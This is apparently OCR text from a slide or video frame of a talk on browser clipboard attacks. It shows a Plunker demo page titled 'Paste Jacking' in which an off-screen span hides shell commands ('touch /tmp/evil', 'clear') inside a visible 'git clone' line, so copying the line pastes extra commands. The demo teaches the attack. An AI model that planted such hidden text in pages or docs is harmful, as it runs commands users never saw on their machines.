 Browser Clipboard Attacks
Zach
localhost:8000/#/slide-h-CF58C3B4-7E80-4E20-8709-C19926D00908-hide
ABP
Plunker - Inspired from: https:
Not Secure | next.plnkr.co/edit/TjHgeo?p=preview&preview
You're using an alpha version of Plunker | Please submit feedback here | Go back to the old version.
New
Fork
Preview
Log in
Sign up
Inspired from:
https://thejh.net/misc/website-
terminal-copy-paste Fork of
73Si4i5bzF2Xncp6SDRR
zachroof 3 days ago
33 0 0
Project
index.html
index.html
5 <title>Paste Jacking</title>
6 </head>
7 <style>
8 .codeblock {
9 background-color: lightyellow;
10 border: 1px dotted blue;
11 margin-left: 50px;
12 display: inline-block;
13 }
14
15 .center {
16 text-align: center;
17 }
18
19 </style>
20
21 <body>
22 <h3 class="center">Version #1</h3>
23 <p class="codeblock">
24 git clone git://git.kernel.org/pub/scm/utils/kup/kup.git
25 </p>
26
27 <h3 class="center">Version #2</h3>
28 <p class="codeblock">
29 git clone
30 <span style="position: absolute; left: -100px; top: -100px">/dev/null;
clear; touch /tmp/evil; clear <br>git clone </span>
git://git.kernel.org/pub/scm/utils/kup/kup.git
31 </p>
32 </body>
33
34 </html>
35
Preview
/
Version #1
git clone
git://git.kernel.org/pub/scm/utils/kup/k
Version #2
git clone
git://git.kernel.org/pub/scm/utils/kup/k
Console
Plnkr is supported by:
ag Grid
The JavaScript DataGrid for
Enterprise
Read more...
Sentry - Catch bugs before your users see them. AD
SecuringTheStack.com
Plunker © (2016-2018)